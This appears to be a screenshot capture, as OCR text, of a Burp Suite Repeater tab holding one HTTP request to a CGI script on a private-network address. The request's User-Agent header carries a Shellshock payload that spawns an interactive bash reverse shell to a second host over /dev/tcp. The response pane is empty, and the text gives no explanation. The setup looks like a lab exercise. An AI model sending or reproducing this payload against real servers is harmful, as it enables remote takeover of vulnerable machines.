 filter
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.1.2:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.1.2:8080
3 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/192.168.1.1/44440>&1;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
Response
Pretty Raw Hex Render \n
1